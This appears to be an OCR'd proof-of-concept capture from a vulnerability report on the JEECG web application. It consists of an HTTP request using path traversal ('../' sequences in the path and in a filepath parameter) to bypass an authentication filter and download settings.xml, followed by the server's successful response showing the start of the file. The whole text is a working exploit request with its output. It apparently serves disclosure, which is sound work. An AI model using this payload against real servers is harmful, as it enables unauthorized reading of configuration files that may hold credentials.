 GET /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController/filedown.
do?filepath=../../../../../../../../../../../settings.xml HTTP/1.1
Host ? : jeecg.local:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-disposition: attachment; filename=null.xml
7 Content-Type: application/x-msdownload;charset=utf-8
8 Date: Wed, 03 Sep 2025 23:03:21 GMT
9 Content-Length: 10890
10
11 <?xml version="1.0" encoding="UTF-8" ?>
12 <!--
13 Licensed to the Apache Software Foundation (ASF) under one
14 or more contributor license agreements.  See the NOTICE file
15 distributed with this work for additional information
16 regarding copyright ownership.  The ASF licenses this file
17 to you under the Apache License, Version 2.0 (the
18 "License"); you may not use this file except in compliance
19 with the License.  You may obtain a copy of the License at
20